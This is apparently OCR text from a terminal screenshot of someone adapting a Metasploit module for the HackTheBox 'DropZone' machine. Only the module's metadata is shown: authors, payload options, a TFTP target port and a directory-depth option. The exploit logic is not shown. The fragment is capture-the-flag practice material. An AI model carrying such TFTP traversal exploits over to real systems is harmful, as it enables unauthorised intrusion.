 Applications Places Terminal Thu 6:09 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
'License' => MSF_LICENSE,
'Author' =>
[
'modpr0be', #Initial discovery, PoC (Tom Gregory)
'sinn3r', #Metasploit
'PlainText' #Modulo para DropZone
],
'Payload' =>
{
'BadChars' => "\x00",
},
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Targets' =>
[
['DropZone HackTheBox', {}]
],
'Privileged' => false,
'DisclosureDate' => "Nov 8 2018",
'DefaultTarget' => 0))
register_options([
OptInt.new('DEPTH', [false, "Levels to reach base directory",10]),
OptAddress.new('RHOST', [true, "The remote TFTP server address"]),
OptPort.new('RPORT', [true, "The remote TFTP server port", 69])
])
end
PlainText
44,37 28%
[htb] 0:bash 1:bash- 2:vim* "plaintext" 18:08 08-Nov-18